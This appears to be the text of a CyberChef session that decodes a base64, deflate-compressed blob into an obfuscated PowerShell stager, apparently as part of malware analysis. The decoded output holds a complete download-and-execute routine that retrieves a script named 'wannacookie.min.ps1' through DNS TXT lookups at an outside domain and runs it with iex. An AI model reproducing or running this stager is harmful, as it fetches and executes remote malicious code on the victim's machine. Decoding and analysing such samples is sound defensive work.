 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expans…
Adaptive
Resize buffer after
decompression
Verify result
Input
start: 368
end: 368
length: 0
length: 368
lines: 1
lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA
/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im
/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qY
Z5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8Nx
H/kMy9gXREohG
Output
time: 34ms
length: 447
lines: 1
function H2A($a) {$o; $a -split '(..)' | ? { $_ }  | forEach {[char]([convert]::toint16($_,16))} | forEach
{$o = $o + $_}; return $o}; $f = "77616E6E61636F6F6B69652E6D696E2E707331"; $h = ""; foreach ($i in
0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type
TXT).strings, 10)-1)) {$h += (Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type
TXT).strings}; iex($(H2A $h | Out-string))